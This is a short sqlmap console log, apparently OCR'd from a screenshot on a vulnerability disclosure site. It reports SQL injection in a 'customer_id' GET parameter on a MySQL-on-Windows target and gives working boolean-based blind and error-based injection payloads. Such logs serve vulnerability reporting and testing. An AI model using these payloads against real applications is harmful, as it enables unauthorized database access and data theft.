 http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
*] starting at 19:42:30
[19:42:30] [WARNING] provided value for parameter 'customer_id' is empty. Please
always use only valid parameter values so sqlmap could be able to run properly
[19:42:30] [INFO] resuming back-end DBMS 'mysql'
[19:42:30] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace (original value)
Payload: customer_id=(SELECT (CASE WHEN (3544=3544) THEN '' ELSE 3544*(SELEC
T 3544 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-5656 OR (SELECT 5966 FROM(SELECT COUNT(*),CONCAT(0x717
b626a71,(SELECT (CASE WHEN (5966=5966) THEN 1 ELSE 0 END)),0x716b626b71,FLOOR(RA
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[19:42:31] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
www.wooyun.org